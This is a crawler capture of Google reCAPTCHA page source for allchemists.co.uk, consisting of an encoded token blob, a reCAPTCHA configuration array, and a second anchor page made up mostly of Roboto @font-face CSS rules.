ObwovDkMOyYm0ZPyjDv8Ktw5/DoW/CtcOCdMKvDWHDvMKQFk/Ct1QSMTByY8K8wr/Dt8KNwrrDvj0yJ8KxKX7Djm4owqlXwqHCnsKyCgw2EMKXZcKkUSzCum/Dp8OYDUBeXQArwrrDnGXDjljDtUvDmMOfHsO+LsKowq3DvMOFDhc1wojCu8OpShNOw5jCncOMwp/Dj8KxbsKdXgddw7Uvw7Q9wofDl8KMwptLOSvCscKAw5hwQA9qwoIABcKIfxTCpmRGFUpZw6h0acKJQcKNw44lw5xBJMKhcAh3wphSwoDCj8KwdU1Rw4fCnsKnwoLDhsOIJ3/DkXl1w7jDigAeS8OWP3UHQmvDgDTCijt7w75pO35Hw6V2DsOlUzggw7rDoTHDnMO1wp41wpHDkMOuw6HDrCMqaMK2wqLCvsO5UsKschXChg3DqG/DmcORdMKow60Twp7DhCQ5wqdGwqXCr3c7w5zDm0XDqcOxwpHDoMKqJsO7WnsvwqPDoj4DIcKRwpcSw6pfw4xmCBItcsK+w7tVDypiw5FRw7fDim04IsOpfCMVMnTCmX/DkScdwpdsw4zDqsOOfsKHHlFhdMOOEMOJwpQ6wotLMhnCkyd3e8K9aHvCixrCo8O0wpAbXcKoacOlwo5VwrRGw7bDu3N/[base64]/[base64]/DthMcwqbDml9kwrLCnMOLccK/wq3Dn8K+ITQ8wpHCpQodK8Ofw5ciHMOdw488ZXM1BsOuScO2aC7DoyNVw5hMw43Dl8K9wq5FacOxw5jCgcOowqzDhTTDmXZrw5HCusKYwoTDisO6RcK8wp8HCWhnX8O3w4/[base64]/wqsuGsKcF8OeAXsELTo5wonCmUdRwovCl3HCsEPCqsKgdGfCoAkFP8Ohwr4tw5YoEMKiCGE3FcOFMsKcw7wMw5gxOgJUdMO4wrvCtMOuJ8KCYjHCuMKdMsKSwpLDisO6w5gRw7/[base64]/e8K5ZsKoUsOiby3CoTYhwpPDv8Kaw6/[base64]/Cg8K6wp0TP8KDQsOPwp7DlwLCisKewrQjFCkKc27CkcKoTFwPCcKER0fDhMOyw7rDkzcKworDt1nClgDCrBdQDsK4wqjCqCpawqHCljBgwrPCsjDClMKAf0N/w5nCjcKsw5/[base64]/[base64]/dBUxw7tEw68dVlEUw4rDiBPCvcKiMVDCswDClkTCnsODLF8pUVwGwpXCg8OfLcKmwpLDj8OcdsKwTMOEXz/CtsOMP0DCi8OPPyJgw7MaRRgMwq5FwqIvDsOTwok9w6bCmsOOwpwRHGPDu1IpNSnDtkfDjsOUw4vDg8OgBcOMwpbDtXNjw51LRcKsw69eZGLCnsK3RcK9w7MDwqtYH1h9IcK8w63DnsOeZMKbIMOQw47CmDs0w7DCksKyOsK7BT3Ds09Vwo/Dl8K5wo7DlcKAw61MFMO+woY9AMKnU3xGwrrCqwktRxwCZCHDmmTDpxpMUB3CqcOww6FZLcK9HBUUw5ZQR8K9wrcjw7nCvzM0UMObwrskc8KVwr8lbkNhwpc/[base64]/[base64]/DizvDuMOre8KYwobCpMOgwqdUYT7ClcO6L8Oww4vCk8KwOcKvZwN7Q2rDkMOdEMOvBHgxwql+wqrCtSsJw4zDhMKSwrQwwoAESmFzIgVSw4BJwqfCrz8XZMK9w6nChRdUACLCmgRpIsK2cMO/VTPClMOwwrISd8KzARJaw6MTw7DDhcKFE2XCnFHCh8OWCH0zw43CicKdw7vCisOkw7/Cl0w/wpfCqwTCt8OhGXZEHnkJwo/Cn8O1w4bCmcK8w7I7aQh6V1gDwobClkXDsQrCnMOlwpHDusKxTDLDvjfChMKOw6bDlsKTwpMKTj/CrjZLHRjCk8O1AyHCv3fCgMKbwp3Cn1F5WS5yw4bDjVHCh1Jja1dcwp7DkkppbTV2EMKub8OPNl/DnsKcY8O+w6wjYGFjwrLCrcKFIMK/[base64]/wr9pw7lhwoXCkmNleMKRHGgswrNew58+wqjCtxIzY8K2w4p2wpnCiMORw4rCkTIFDy/DhsKMwqQHw67ClHJka8OjJMKtw7RCw5QaRVfDlMO3worCuSdew57CnUkaw6vDlhAlwqfDn19YwpFjEQPCs0fDncOFwozChsK4wo1Xw5rCgcKyUV7Do8KadcKhwox9wpoHw7jCu18gwq8Cwq7DkyBXw6DDp8OEwqdFSgXDlkJSw6rDl0XDu0LCnsOpD8K3VMKvwr/Cv8KkwrnDicOZZsKpw4rDlcO1w4Q0w5h7SF8GbjJpesOof3rDvMKtU8O7w6t+MVB9w5ZoIsODNcKvdsO0w78+wqtLOMOVw6xtLMKgwoAvwpVLGsKhdsOiX8OmA2EvwpzCjSTDjsKgwpvDvcKSbcKPRFESIgJrM1J9w7AEFnrCksOFw44rfCtfwq5xfRnCq8Kxwp/CnWHCl8OmcMOLf8KrwokUPsOREBgMN2UnVxPDhCfDjsKIXsK2w6nCvcKAcxDDpMKOYRPCtMK0DycsIMOuesOzwoXDhynDncKSw5/[base64]/DscOWBCQifEnCqF5cwq/CgSTCv8OXdMOKAcOBY10QBsK1wq/DhsOdw4hQMsO4WsKCd8OJMcKPw7ZiwoUTw5fCtkhWwonDqHYuwpHCuA82w4vDnEkifFFXRsKqw5EAGsKGAcOUccKcJcOOUnMHwrpmFjHDpcO7wqLDpSTCrFYTw71HbsO+IMKTw7XDgGxdAcOZw47CrSRNw5/CkMOYwrtuw47CkMKmBi/[base64]/VCtbfMKbDUFnXiVlTzXDj2RPw6PDjTUVPMKtTsOww63CvQ7Cp0I6wqENY8OVUxRqwrhfN3jDnMO0wpNDwpUEcGDDmS84YcKkwpBSDsOcbxPChMKnwo/DoRXDnMOaw4Vjw7lofcOWa8KNw6/Du8KYTCfCr8Obw6TCmMOVPQbCrlPDtzNGwrk/[base64]/CmMOQwr/ChSc9w6zCqcKdLFvCgcK1W8OaHcOxwqXDiDLCric+TynCozQDw5XConRDTcKuEMO6WlPDp3rCpGk+W8O/OMOCwp3CjWUpw5HCvsK5w6JpKQ3DmHgwHj7DtUkRwqTDhVXCj0nCoy9nwqYrwqHCvWVgB0kWbMKdPXE2asO1wpo9wqo/w4grwqEEcjHDtDxvA8OgeMKNw5vCnMOjw67Cl2ERe8Oxwq8od8ObBEdmaGwLw50Vwot/wqrDjcOxOMOYw5LCg8O2Qzs5fE7CosOfwrMxw7p6w7nChyHCjsOTw5ZxwpXCpQ/CscOuLEEkdXXDqcORchJMw7/[base64]/[base64]/w6LDhcOtwphaw6dhCzcaw6M3S8OxwpXDkgI8bQkAe8KZwoXDrcKDbmHDuh7DuxV/GsKTw7bCjMKFwpTCg3c2wprCiMORdMOhwohHMRTCg8OfSh0Vw5nCtxbCrhpvw5h8XGQeekXDmz7CtsKMHlbDi8KPwqEfP8OwwpnDncK6w7LCncK6wrnCpUjChHnDm8OscFLCicO0DxbDpMO/w73CmX/[base64]/FzbCisOJeS5xwq9+w6ZzR8KDwqIuw5dKw5DChlrDscKsA8KawoxWwp1ww5TCoWAMw67DtVHCtsKQw4NvQzl3w6TDtWBdwr9YRcOiw6HCmElkw5XDpcOaBMKkJR3CuW7Cj0FxwqBQwoo4B8OxXWJPwo7CvMO9wrnDq8OHwqrDl8KQK8KBasKuw7zCu8KTwq/DmcKHbMO1w4sSwqZwYcOHw7LCkcOZw6/DisKsw4PCmRhrwqjCl3hgJSrCjAHCox5Pwo7DkMOwBcOzwrvDj8OVw7Y/QxnCsyDCl8KKwoHCm20/[base64]/DcOIG8OjCV/CqcKwOg57wok7B8KpYcO5woDDqWE1JlzDljETw4Juw5cpWhMTN8ODfcKYwq4Aw74gw7txX8Kvw6tCw7NsbMKVKsOZwroWw4vCtsOMEhFEMXXChMKBwqjDt8K1wpTDssK3w6VqJULCucO/VMOmwrLChxV6JcK7w7BPPjjCgMO9wqXDpAjDlMKGCAbDjSTCuGxZfcOLDSPDq8O8w5sPwqrCnnwLUF0gIMKsw4AUVcO0wqwoVV3CocKUX1HCm8OEw4V/w63Ds8KTwqV6NiAGw5PCnAQCw7tKBHoyw7jDlMOQw7HDp8K8w7tuw4PChnUGwrjCj8ONJ8Odw7l/NsOKAQXChkLClsKaw5vCj2hpdMOzw54oEkE9Y0DCg8OEQ17DpsKswoYLw54VdlXDtxkewo/DksKVw67Ct8KRw6dHeXQIM0UiehbDpcKsWUciw53CoAbDg087wpU0woUrwqHDhsOcwpx4w7vDiMK1woLDijDDr2DDmRRvw7RmeUnDpcOGw6bDtsOEwpnCs8O/asK4b8O1w6PChGvCh8K5woxIwpvCpnhqw6PDusKaOxgHw6bChjzDsw3Cv8OcwrvDpUItwqBdw7zCgMKKeMKYd8O9QlJ9dQoDesOFwqoiw7RZan80VcKWPn4NAS7DrSNYXMOJNVQCLMKzI1vCpmrDgFgEw419w7bCoMO/w6thwpTDqRs2AAd7wr/[base64]/Dt8Kdw4YyWUzDmMOuP2DDpMOCbWDDisOFwp4sUsObc8Kowro5A1PDosKswqnDljDCksKQw7bCl2rCsMKywr8zX3deGRQGw7/[base64]/UsKmUMK2w5hFwp5Lw4odw4IVwqszXS7DgE3Cq0tBw6IJwosEBAPCv8KwwpDCisOtFi7DhVrDicO/wpjCnywPw5LDvMKhE8K5X8OQwr7DgTZOwq/ChFHDqsOQwrTCt8KlFsKeHBpvw7DCiWISwqwEwrMMG2lZblfClcOlwqZteS9Zw4fChw7DmBDDig18EkdFLyggwo1nw5HCr8KPwpvCu8KROMOjw5UQw7oxwq9Fw7DDlMOXwqvCocKPOMKxfQBkazNSUcOEwpodw58Rwp0UwqHCjT0FW1JIScOfAcK0TG/[base64]/DkcOKKHkjC8Osw5rDmiDDn8OmR0gMwp/Cvm7CiMOXwqHDhcO+fAnCl8KAwr/CvlDCjF0ew73DssKowqMPw74UwqnDvcKgwrjDrnrDp8KQwofDl216wrNUw5oow4PCqMK3Q8Kcw4kbI8OXWsKVUx/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22whF9IjU+CMKzFdYTsFd6YtyqKdrACZ4/5s4Ggf9B+bk\\u003d\x22,0,0,null,1,1768989618156,0,0,[118,162],null,[173],\x22RC-oBMH9KimCnRt3w\x22,null,null,null,null,null,\x220dAFcWeA57FPp0bNY1Ff_HGUdghRLzjtMb0slaZj71rM52oHHJph8ZNSZ9r-7dKfBBFqJ8Jv_gU70wQZHc7H9mLlQFXZc8NJiGEA\x22,1769072418278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k9s39koe0voq
body_size: 49237
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
